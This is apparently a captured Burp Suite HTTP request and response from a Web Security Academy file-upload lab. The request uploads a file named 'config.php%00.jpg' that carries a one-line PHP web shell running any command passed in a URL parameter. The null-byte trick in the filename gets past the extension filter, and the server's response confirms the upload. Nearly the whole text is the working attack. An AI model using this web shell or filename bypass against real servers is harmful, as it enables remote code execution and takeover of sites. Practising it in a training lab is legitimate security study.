 Pretty Raw Hex \n
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a350074033161f981b82a6800ed000b.web-security-academy.net/m
y-account?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryvMAeSoWaNz3wLlJz
24 Content-Disposition: form-data; name="avatar"; filename="
config.php%00.jpg"
25 Content-Type: application/octet-stream
26
27 <?php echo system($_GET['command']); ?>
28 ------WebKitFormBoundaryvMAeSoWaNz3wLlJz
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundaryvMAeSoWaNz3wLlJz
33 Content-Disposition: form-data; name="csrf"
34
35 AaCz8UkCGbRbxpn4IWTbbS7itqI1aZN1
36 ------WebKitFormBoundaryvMAeSoWaNz3wLlJz--
37
Search 0 highlights
Pretty Raw Hex Render CollectInfo \n
1 HTTP/2 200 OK
2 Date: Thu, 08 May 2025 07:06:35 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 131
8
9 The file avatars/config.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
Back to My Account
</a>
</p>
Search 0 highlights